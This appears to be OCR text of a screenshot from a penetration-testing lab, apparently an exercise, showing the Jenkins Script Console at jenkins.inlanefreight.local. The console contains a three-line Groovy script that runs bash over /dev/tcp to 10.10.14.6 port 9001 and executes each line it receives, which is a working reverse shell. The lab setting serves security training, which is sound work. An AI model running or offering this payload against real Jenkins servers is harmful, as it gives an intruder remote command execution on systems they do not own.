 Jenkins — Mozilla Firefox
Jenkins
jenkins.inlanefreight.local:8000/script
Jenkins
search
1
1
Jenkins Admin
log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the
server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 r = Runtime.getRuntime()
2 p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.10.14.6/9001;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
3 p.waitFor()
Run
REST API
Jenkins 2.303.1